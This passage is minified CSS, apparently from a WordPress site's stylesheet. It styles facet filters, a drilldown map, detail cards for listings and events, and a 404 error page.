0;padding:0;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.facetwp-checkbox:hover{color:#000}.facetwp-checkbox.checked{position:relative;background-image:none;background-color:#027b96;padding:5px 35px 5px 15px;border-radius:1000px;transition-property:background-color,color}.facetwp-checkbox.checked:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-checkbox.checked:hover{background-color:#025e73;color:#fff}.facetwp-toggle,.facetwp-toggle:not([href]):not([tabindex]){float:left;clear:left;background-color:transparent;height:30px;line-height:28px;margin-top:15px;border:1px solid #fff;border-radius:1000px;padding:0 15px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:background-color,color;transition-duration:.2s;transition-timing-function:ease}.facetwp-toggle:hover,.facetwp-toggle:not([href]):not([tabindex]):hover{background-color:#fff;color:#03a8cd}.facetwp-toggle.facetwp-hidden,.facetwp-toggle:not([href]):not([tabindex]).facetwp-hidden{display:none}@media screen and (max-width:1023px){.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0;height:auto;padding:0}.drilldown__map__close{position:absolute;top:20px;right:20px;width:40px;height:40px;border:0;cursor:pointer;z-index:1}.drilldown__map__close:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__choice{float:right}}@media screen and (min-width:1024px){.facetwp-template{margin-top:0}.drilldown{min-height:100vh}.drilldown__map.jsIsFixed{padding-left:20px}.drilldown__map.jsIsAbsolute{padding-left:10px}.drilldown__map__close{display:none}.drilldown__list__header{margin-bottom:20px;padding:20px 0 10px}.drilldown__list__header__home{display:inline-block;vertical-align:top;position:relative;width:30px;height:30px;margin-right:10px;margin-bottom:10px;border-radius:50%;border:1px solid #6cbea8;overflow:hidden;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__home:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__list__header__home:focus,.drilldown__list__header__home:hover{background-color:#6cbea8}.drilldown__list__header__back{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;margin-bottom:10px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__back:focus,.drilldown__list__header__back:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.drilldown__list__header__back:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.drilldown__list__header__criteria-panel__content{top:10px}}.t301-fiche-oi__header{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #6cbea8}.t301-fiche-oi__header__close{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__header__close:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.t301-fiche-oi__header__close:focus,.t301-fiche-oi__header__close:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.t301-fiche-oi__content{margin-bottom:30px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__img,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{margin-bottom:30px}.t301-fiche-oi__content__subtitle{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;text-transform:uppercase}.t301-fiche-oi__content__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#03a8cd;text-transform:uppercase}.t301-fiche-oi__content__text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000}.t301-fiche-oi__content__description{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:50px}.t301-fiche-oi__content__contact__inner{display:inline-block;margin-right:30px;font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi__content__contact__inner:hover{color:#03a8cd}.t301-fiche-oi__content__phone{position:relative;margin-bottom:10px;padding-left:45px}.t301-fiche-oi__content__phone:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__fax{position:relative;padding-left:45px}.t301-fiche-oi__content__fax:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__list-link__item{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#6cbea8;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi__content__btn__item{display:inline-block;background-color:#6cbea8;height:38px;line-height:38px;padding:0 30px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{cursor:pointer;border:none;background-color:#6cbea8;border-radius:25px;height:40px;width:40px;transition:all .5s ease}.t301-fiche-oi__slider__button-left:hover,.t301-fiche-oi__slider__button-right:hover{height:50px;width:50px}.t301-fiche-oi__slider__button-left{left:5px}.t301-fiche-oi__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-right{right:5px}.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi--event .t301-fiche-oi__content__title{color:#dfb66f}.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:hover{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item{background-color:#8a1812;border-color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#8a1812}.t301-fiche-oi .l102-share{margin-top:0}@media screen and (min-width:1024px){.t301-fiche-oi.jsOiPage{max-width:100%}.t301-fiche-oi__header{padding-top:15px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__description,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{padding:0 20px}}.t901-error404{background-color:#dfb66f;top:20px;left:20px;bottom:20px;right:20px}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{width:200px}@media screen and (min-width:1024px){.t901-error404__logo img{width:auto}}.t901-error404__title{font-size:20px;font-size:2rem;line-height:26px;line-height:2.6rem;margin:30px auto;padding:20px}@media screen and (min-width:1024px){.t901-error404__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;padding:0}}.t901-error404__btn{background-color:#8a1812}.t901-error404__btn:hover{text-decoration:none;background-color:#fff}.t901-error404__btn:hover span{color:#8a1812}